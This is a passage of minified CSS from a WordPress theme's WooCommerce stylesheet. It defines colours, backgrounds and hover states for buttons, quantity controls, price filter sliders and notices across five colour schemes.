.select2-choice{background-color:#fff}.scheme_dark .woocommerce .select2-container .select2-choice{background-color:#fff}.scheme_blue .woocommerce .select2-container .select2-choice{background-color:#fff}.scheme_blue_dark .woocommerce .select2-container .select2-choice{background-color:#fff}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{color:#fff}.scheme_light .woocommerce div.quantity span,.scheme_light .woocommerce-page div.quantity span{color:#fff}.scheme_dark .woocommerce div.quantity span,.scheme_dark .woocommerce-page div.quantity span{color:#b1b0af}.scheme_blue .woocommerce div.quantity span,.scheme_blue .woocommerce-page div.quantity span{color:#fff}.scheme_blue_dark .woocommerce div.quantity span,.scheme_blue_dark .woocommerce-page div.quantity span{color:#b1b0af}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{background-color:#edb39b}.scheme_light .woocommerce div.quantity span,.scheme_light .woocommerce-page div.quantity span{background-color:#edb39b}.scheme_dark .woocommerce div.quantity span,.scheme_dark .woocommerce-page div.quantity span{background-color:#fff}.scheme_blue .woocommerce div.quantity span,.scheme_blue .woocommerce-page div.quantity span{background-color:#83b640}.scheme_blue_dark .woocommerce div.quantity span,.scheme_blue_dark .woocommerce-page div.quantity span{background-color:#fff}.scheme_original .woocommerce div.quantity span:hover,.scheme_original .woocommerce-page div.quantity span:hover{background-color:#72b5ca}.scheme_light .woocommerce div.quantity span:hover,.scheme_light .woocommerce-page div.quantity span:hover{background-color:#72b5ca}.scheme_dark .woocommerce div.quantity span:hover,.scheme_dark .woocommerce-page div.quantity span:hover{background-color:#ebc6b6}.scheme_blue .woocommerce div.quantity span:hover,.scheme_blue .woocommerce-page div.quantity span:hover{background-color:#503a85}.scheme_blue_dark .woocommerce div.quantity span:hover,.scheme_blue_dark .woocommerce-page div.quantity span:hover{background-color:#83b640}.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#6f6f6f}.scheme_light .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#6f6f6f}.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#b1b0af}.scheme_blue .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#6f6f6f}.scheme_blue_dark .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#b1b0af}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#edb39b}.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_light .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#edb39b}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#fff}.scheme_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_blue .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#83b640}.scheme_blue_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_blue_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#fff}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#edb39b}.scheme_light .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_light .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#edb39b}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#fff}.scheme_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_blue .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#83b640}.scheme_blue_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_blue_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#fff}.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce-page .woocommerce-message,.scheme_original .woocommerce a.button.alt:active,.scheme_original .woocommerce button.button.alt:active,.scheme_original .woocommerce input.button.alt:active,.scheme_original .woocommerce #respond input#submit.alt:active,.scheme_original .woocommerce #content input.button.alt:active,.scheme_original .woocommerce-page a.button.alt:active,.scheme_original .woocommerce-page button.button.alt:active,.scheme_original .woocommerce-page input.button.alt:active,.scheme_original .woocommerce-page #respond input#submit.alt:active,.scheme_original .woocommerce-page #content input.button.alt:active,.scheme_original .woocommerce a.button:active,.scheme_original .woocommerce button.button:active,.scheme_original .woocommerce input.button:active,.scheme_original .woocommerce #respond input#submit:active,.scheme_original .woocommerce #content input.button:active,.scheme_original .woocommerce-page a.button:active,.scheme_original .woocommerce-page button.button:active,.scheme_original .woocommerce-page input.button:active,.scheme_original .woocommerce-page #respond input#submit:active,.scheme_original .woocommerce-page #content input.button:active{border-top-color:#edb39b}.scheme_light .woocommerce .woocommerce-message,.scheme_light .woocommerce-page .woocommerce-message,.scheme_light .woocommerce a.button.alt:active,.scheme_light .woocommerce button.button.alt:active,.scheme_light .woocommerce input.button.alt:active,.scheme_light .woocommerce #respond input#submit.alt:active,.scheme_light .woocommerce #content input.button.alt:active,.scheme_light .woocommerce-page a.button.alt:active,.scheme_light .woocommerce-page button.button.alt:active,.scheme_light .woocommerce-page input.button.alt:active,.scheme_light .woocommerce-page #respond input#submit.alt:active,.scheme_light .woocommerce-page #content input.button.alt:active,.scheme_light .woocommerce a.button:active,.scheme_light .woocommerce button.button:active,.scheme_light .woocommerce input.button:active,.scheme_light .woocommerce #respond input#submit:active,.scheme_light .woocommerce #content input.button:active,.scheme_light .woocommerce-page a.button:active,.scheme_light .woocommerce-page button.button:active,.scheme_light .woocommerce-page input.button:active,.scheme_light .woocommerce-page #respond input#submit:active,.scheme_light .woocommerce-page #content input.button:active{border-top-color:#edb39b}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce-page .woocommerce-message,.scheme_dark .woocommerce a.button.alt:active,.scheme_dark .woocommerce button.button.alt:active,.scheme_dark .woocommerce input.button.alt:active,.scheme_dark .woocommerce #respond input#submit.alt:active,.scheme_dark .woocommerce #content input.button.alt:active,.scheme_dark .woocommerce-page a.button.alt:active,.scheme_dark .woocommerce-page button.button.alt:active,.scheme_dark .woocommerce-page input.button.alt:active,.scheme_dark .woocommerce-page #respond input#submit.alt:active,.scheme_dark .woocommerce-page #content input.button.alt:active,.scheme_dark .woocommerce a.button:active,.scheme_dark .woocommerce button.button:active,.scheme_dark .woocommerce input.button:active,.scheme_dark .woocommerce #respond input#submit:active,.scheme_dark .woocommerce #content input.button:active,.scheme_dark .woocommerce-page a.button:active,.scheme_dark .woocommerce-page button.button:active,.scheme_dark .woocommerce-page input.button:active,.scheme_dark .woocommerce-page #respond input#submit:active,.scheme_dark .woocommerce-page #content input.button:active{border-top-color:#fff}.scheme_blue .woocommerce .woocommerce-message,.scheme_blue .woocommerce-page .woocommerce-message,.scheme_blue .woocommerce a.button.alt:active,.scheme_blue .woocommerce button.button.alt:active,.scheme_blue .woocommerce input.button.alt:active,.scheme_blue .woocommerce #respond input#submit.alt:active,.scheme_blue .woocommerce #content input.button.alt:active,.scheme_blue .woocommerce-page a.button.alt:active,.scheme_blue .woocommerce-page button.button.alt:active,.scheme_blue .woocommerce-page input.button.alt:active,.scheme_blue .woocommerce-page #respond input#submit.alt:active,.scheme_blue .woocommerce-page #content input.button.alt:active,.scheme_blue .woocommerce a.button:active,.scheme_blue .woocommerce button.button:active,.scheme_blue .woocommerce input.button:active,.scheme_blue .woocommerce #respond input#submit:active,.scheme_blue .woocommerce #content input.button:active,.scheme_blue .woocommerce-page a.button:active,.scheme_blue .woocommerce-page button.button:active,.scheme_blue .woocommerce-page input.button:active,.scheme_blue .woocommerce-page #respond input#submit:active,.scheme_blue .woocommerce-page #content input.button:active{border-top-color:#83b640}.scheme_blue_dark .woocommerce .woocommerce-message,.scheme_blue_dark .woocommerce-page .woocommerce-message,.scheme_blue_dark .woocommerce a.button.alt:active,.scheme_blue_dark .woocommerce button.button.alt:active,.scheme_blue_dark .woocommerce input.button.alt:active,.scheme_blue_dark .woocommerce #respond input#submit.alt:active,.scheme_blue_dark .woocommerce #content input.button.alt:active,.scheme_blue_dark .woocommerce-page a.button.alt:active,.scheme_blue_dark .woocommerce-page button.button.alt:active,.scheme_blue_dark .woocommerce-page input.button.alt:active,.scheme_blue_dark .woocommerce-page #respond input#submit.alt:active,.scheme_blue_dark .woocommerce-page #content input.button.alt:active,.scheme_blue_dark .woocommerce a.button:active,.scheme_blue_dark .woocommerce button.button:active,.scheme_blue_dark .woocommerce input.button:active,.scheme_blue_dark .woocommerce #respond input#submit:active,.scheme_blue_dark .woocommerce #content input.button:active,.scheme_blue_dark .woocommerce-page a.button:active,.scheme_blue_dark .woocommerce-page button.button:active,.scheme_blue_dark .woocommerce-page input.button:active,.scheme_blue_dark .woocommerce-page #respond input#submit:active,.scheme_blue_dark .woocommerce-page #content input.button:active{border-top-color:#fff}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{background-color:#72b5ca}.scheme_light .woocommerce a.button,.scheme_light .woocommerce button.button,.scheme_light .woocommerce input.button,.scheme_light .woocommerce #respond input#submit,.scheme_light .woocommerce #content input.button,.scheme_light .woocommerce-page a.button,.scheme_light .woocommerce-page button.button,.scheme_light .woocommerce-page input.button,.scheme_light .woocommerce-page #respond input#submit,.scheme_light .woocommerce-page #content input.button,.scheme_light .woocommerce a.button.alt,.scheme_light .woocommerce button.button.alt,.scheme_light .woocommerce input.button.alt,.scheme_light .woocommerce #respond input#submit.alt,.scheme_light .woocommerce #content input.button.alt,.scheme_light .woocommerce-page a.button.alt,.scheme_light .woocommerce-page button.button.alt,.scheme_light .woocommerce-page input.button.alt,.scheme_light .woocommerce-page #respond input#submit.alt,.scheme_light .woocommerce-page #content input.button.alt,.scheme_light .woocommerce-account .addresses .title .edit{background-color:#72b5ca}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit{background-color:#72b5ca}.scheme_blue .woocommerce a.button,.scheme_blue .woocommerce button.button,.scheme_blue .woocommerce input.button,.scheme_blue .woocommerce #respond input#submit,.scheme_blue .woocommerce #content input.button,.scheme_blue .woocommerce-page a.button,.scheme_blue .woocommerce-page button.button,.scheme_blue .woocommerce-page input.button,.scheme_blue .woocommerce-page #respond input#submit,.scheme_blue .woocommerce-page #content input.button,.scheme_blue .woocommerce a.button.alt,.scheme_blue .woocommerce button.button.alt,.scheme_blue .woocommerce input.button.alt,.scheme_blue .woocommerce #respond input#submit.alt,.scheme_blue .woocommerce #content input.button.alt,.scheme_blue .woocommerce-page a.button.alt,.scheme_blue .woocommerce-page button.button.alt,.scheme_blue .woocommerce-page input.button.alt,.scheme_blue .woocommerce-page #respond input#submit.alt,.scheme_blue .woocommerce-page #content input.button.alt,.scheme_blue .woocommerce-account .addresses .title .edit{background-color:#72b5ca}.scheme_blue_dark .woocommerce a.button,.scheme_blue_dark .woocommerce button.button,.scheme_blue_dark .woocommerce input.button,.scheme_blue_dark .woocommerce #respond input#submit,.scheme_blue_dark .woocommerce #content input.button,.scheme_blue_dark .woocommerce-page a.button,.scheme_blue_dark .woocommerce-page button.button,.scheme_blue_dark .woocommerce-page input.button,.scheme_blue_dark .woocommerce-page #respond input#submit,.scheme_blue_dark .woocommerce-page #content input.button,.scheme_blue_dark .woocommerce a.button.alt,.scheme_blue_dark .woocommerce button.button.alt,.scheme_blue_dark .woocommerce input.button.alt,.scheme_blue_dark .woocommerce #respond input#submit.alt,.scheme_blue_dark .woocommerce #content input.button.alt,.scheme_blue_dark .woocommerce-page a.button.alt,.scheme_blue_dark .woocommerce-page button.button.alt,.scheme_blue_dark .woocommerce-page input.button.alt,.scheme_blue_dark .woocommerce-page #respond input#submit.alt,.scheme_blue_dark .woocommerce-page #content input.button.alt,.scheme_blue_dark .woocommerce-account .addresses .title .edit{background-color:#72b5ca}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{color:#fff}.scheme_light .woocommerce a.button,.scheme_light .woocommerce button.button,.scheme_light .woocommerce input.button,.scheme_light .woocommerce #respond input#submit,.scheme_light .woocommerce #content input.button,.scheme_light .woocommerce-page a.button,.scheme_light .woocommerce-page button.button,.scheme_light .woocommerce-page input.button,.scheme_light .woocommerce-page #respond input#submit,.scheme_light .woocommerce-page #content input.button,.scheme_light .woocommerce a.button.alt,.scheme_light .woocommerce button.button.alt,.scheme_light .woocommerce input.button.alt,.scheme_light .woocommerce #respond input#submit.alt,.scheme_light .woocommerce #content input.button.alt,.scheme_light .woocommerce-page a.button.alt,.scheme_light .woocommerce-page button.button.alt,.scheme_light .woocommerce-page input.button.alt,.scheme_light .woocommerce-page #respond input#submit.alt,.scheme_light .woocommerce-page #content input.button.alt,.scheme_light .woocommerce-account .addresses .title .edit{color:#fff}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit{color:#fff}.scheme_blue .woocommerce a.button,.scheme_blue .woocommerce button.button,.scheme_blue .woocommerce input.button,.scheme_blue .woocommerce #respond input#submit,.scheme_blue .woocommerce #content input.button,.scheme_blue .woocommerce-page a.button,.scheme_blue .woocommerce-page button.button,.scheme_blue .woocommerce-page input.button,.scheme_blue .woocommerce-page #respond input#submit,.scheme_blue .woocommerce-page #content input.button,.scheme_blue .woocommerce a.button.alt,.scheme_blue .woocommerce button.button.alt,.scheme_blue .woocommerce input.button.alt,.scheme_blue .woocommerce #respond input#submit.alt,.scheme_blue .woocommerce #content input.button.alt,.scheme_blue .woocommerce-page a.button.alt,.scheme_blue .woocommerce-page button.button.alt,.scheme_blue .woocommerce-page input.button.alt,.scheme_blue .woocommerce-page #respond input#submit.alt,.scheme_blue .woocommerce-page #content input.button.alt,.scheme_blue .woocommerce-account .addresses .title .edit{color:#fff}.scheme_blue_dark .woocommerce a.button,.scheme_blue_dark .woocommerce button.button,.scheme_blue_dark .woocommerce input.button,.scheme_blue_dark .woocommerce #respond input#submit,.scheme_blue_dark .woocommerce #content input.button,.scheme_blue_dark .woocommerce-page a.button,.scheme_blue_dark .woocommerce-page button.button,.scheme_blue_dark .woocommerce-page input.button,.scheme_blue_dark .woocommerce-page #respond input#submit,.scheme_blue_dark .woocommerce-page #content input.button,.scheme_blue_dark .woocommerce a.button.alt,.scheme_blue_dark .woocommerce button.button.alt,.scheme_blue_dark .woocommerce input.button.alt,.scheme_blue_dark .woocommerce #respond input#submit.alt,.scheme_blue_dark .woocommerce #content input.button.alt,.scheme_blue_dark .woocommerce-page a.button.alt,.scheme_blue_dark .woocommerce-page button.button.alt,.scheme_blue_dark .woocommerce-page input.button.alt,.scheme_blue_dark .woocommerce-page #respond input#submit.alt,.scheme_blue_dark .woocommerce-page #content input.button.alt,.scheme_blue_dark .woocommerce-account .addresses .title .edit{color:#fff}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{color:#fff}.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce-account .addresses .title .edit:hover{color:#fff}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover{color:#fff}.scheme_blue .woocommerce a.button:hover,.scheme_blue .woocommerce button.button:hover,.scheme_blue .woocommerce input.button:hover,.scheme_blue .woocommerce #respond input#submit:hover,.scheme_blue .woocommerce #content input.button:hover,.scheme_blue .woocommerce-page a.button:hover,.scheme_blue .woocommerce-page button.button:hover,.scheme_blue .woocommerce-page input.button:hover,.scheme_blue .woocommerce-page #respond input#submit:hover,.scheme_blue .woocommerce-page #content input.button:hover,.scheme_blue .woocommerce a.button.alt:hover,.scheme_blue .woocommerce button.button.alt:hover,.scheme_blue .woocommerce input.button.alt:hover,.scheme_blue .woocommerce #respond input#submit.alt:hover,.scheme_blue .woocommerce #content input.button.alt:hover,.scheme_blue .woocommerce-page a.button.alt:hover,.scheme_blue .woocommerce-page button.button.alt:hover,.scheme_blue .woocommerce-page input.button.alt:hover,.scheme_blue .woocommerce-page #respond input#submit.alt:hover,.scheme_blue .woocommerce-page #content input.button.alt:hover,.scheme_blue .woocommerce-account .addresses .title .edit:hover{color:#fff}.scheme_blue_dark .woocommerce a.button:hover,.scheme_blue_dark .woocommerce button.button:hover,.scheme_blue_dark .woocommerce input.button:hover,.scheme_blue_dark .woocommerce #respond input#submit:hover,.scheme_blue_dark .woocommerce #content input.button:hover,.scheme_blue_dark .woocommerce-page a.button:hover,.scheme_blue_dark .woocommerce-page button.button:hover,.scheme_blue_dark .woocommerce-page input.button:hover,.scheme_blue_dark .woocommerce-page #respond input#submit:hover,.scheme_blue_dark .woocommerce-page #content input.button:hover,.scheme_blue_dark .woocommerce a.button.alt:hover,.scheme_blue_dark .woocommerce button.button.alt:hover,.scheme_blue_dark .woocommerce input.button.alt:hover,.scheme_blue_dark .woocommerce #respond input#submit.alt:hover,.scheme_blue_dark .woocommerce #content input.button.alt:hover,.scheme_blue_dark .woocommerce-page a.button.alt:hover,.scheme_blue_dark .woocommerce-page button.button.alt:hover,.scheme_blue_dark .woocommerce-page input.button.alt:hover,.scheme_blue_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_blue_dark .woocommerce-page #content input.button.alt:hover,.scheme_blue_dark .woocommerce-account .addresses .title .edit:hover{color:#fff}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{background-color:rgba(114,181,202,0.75)}.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce-account .addresses .title .edit:hover{background-color:rgba(114,181,202,0.75)}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover{background-color:rgba(114,181,202,0.75)}.scheme_blue .woocommerce a.button:hover,.scheme_blue .woocommerce button.button:hover,.scheme_blue .woocommerce input.button:hover,.scheme_blue .woocommerce #respond input#submit:hover,.scheme_blue .woocommerce #content input.button:hover,.scheme_blue .woocommerce-page a.button:hover,.scheme_blue .woocommerce-page button.button:hover,.scheme_blue .woocommerce-page input.button:hover,.scheme_blue .woocommerce-page #respond input#submit:hover,.scheme_blue .woocommerce-page #content input.button:hover,.scheme_blue .woocommerce a.button.alt:hover,.scheme_blue .woocommerce button.button.alt:hover,.scheme_blue .woocommerce input.button.alt:hover,.scheme_blue .woocommerce #respond input#submit.alt:hover,.scheme_blue .woocommerce #content input.button.alt:hover,.scheme_blue .woocommerce-page a.button.alt:hover,.scheme_blue .woocommerce-page button.button.alt:hover,.scheme_blue .woocommerce-page input.button.alt:hover,.scheme_blue .woocommerce-page #respond input#submit.alt:hover,.scheme_blue .woocommerce-page #content input.button.alt:hover,.scheme_blue .woocommerce-account .addresses .title .edit:hover{background-color:rgba(114,181,202,0.75)}.scheme_blue_dark .woocommerce a.button:hover,.scheme_blue_dark .woocommerce button.button:hover,.scheme_blue_dark .woocommerce input.button:hover,.scheme_blue_dark .woocommerce #respond input#submit:hover,.scheme_blue_dark .woocommerce #content input.button:hover,.scheme_blue_dark .woocommerce-page a.button:hover,.scheme_blue_dark .woocommerce-page button.button:hover,.scheme_blue_dark .woocommerce-page input.button:hover,.scheme_blue_dark .woocommerce-page #respond input#submit:hover,.scheme_blue_dark .woocommerce-page #content input.button:hover,.scheme_blue_dark .woocommerce a.button.alt:hover,.scheme_blue_dark .woocommerce button.button.alt:hover,.scheme_blue_dark .woocommerce input.button.alt:hover,.scheme_blue_dark .woocommerce #respond input#submit.alt:hover,.scheme_blue_dark .woocommerce #content input.button.alt:hover,.scheme_blue_dark .woocommerce-page a.button.alt:hover,.scheme_blue_dark .woocommerce-page button.button.alt:hover,.scheme_blue_dark .woocommerce-page input.button.alt:hover,.scheme_blue_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_blue_dark .woocommerce-page #content input.button.alt:hover,.scheme_blue_dark .woocommerce-account .addresses .title .edit:hover{background-color:rgba(114,181,202,0.75)}.scheme_original .woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(114,181,202,0.75)}.scheme_light .woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(114,181,202,0.75)}.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(235,198,182,0.75)}.scheme_blue .woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(80,58,133,0.75)}.scheme_blue_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:rgba(131,182,64,0.75)}.scheme_original .article_style_boxed.woocommerce .woocommerce-error,.scheme_original .article_style_boxed.woocommerce .woocommerce-info,.scheme_original .article_style_boxed.woocommerce .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fcf7f1}.scheme_light .article_style_boxed.woocommerce .woocommerce-error,.scheme_light .article_style_boxed.woocommerce .woocommerce-info,.scheme_light .article_style_boxed.woocommerce .woocommerce-message,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_light .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#fcf7f1}.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce 